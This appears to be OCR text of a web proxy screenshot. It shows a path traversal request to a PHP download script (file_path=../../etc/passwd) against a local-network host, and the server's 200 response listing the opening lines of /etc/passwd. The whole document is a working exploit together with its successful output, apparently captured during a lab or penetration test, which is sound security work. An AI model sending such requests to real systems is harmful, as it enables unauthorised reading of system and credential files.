 Request
Pretty Raw Hex \n
1 GET /proc/download.php?file_name=download.txt&file_path=../../etc/passwd
HTTP/1.1
2 Host: 192.168.0.32:1018
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=a7pi0r6nkd8qfm4cfkod4k8jg7
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Sep 2024 13:36:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Description: File Transfer
5 Content-Disposition: attachment; filename="download.txt"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 1370
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/octet-stream
13
14
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin